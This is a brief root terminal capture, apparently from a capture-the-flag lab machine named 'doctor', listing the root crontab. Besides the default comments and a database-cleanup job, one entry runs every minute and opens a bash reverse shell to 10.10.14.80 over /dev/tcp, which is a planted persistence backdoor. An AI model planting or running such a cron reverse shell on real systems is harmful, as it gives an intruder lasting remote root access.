 root@doctor:/root# crontab -l
crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/20 * * * * /opt/clean/cleandb.py
* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.80/80 0>&1'
root@doctor:/root#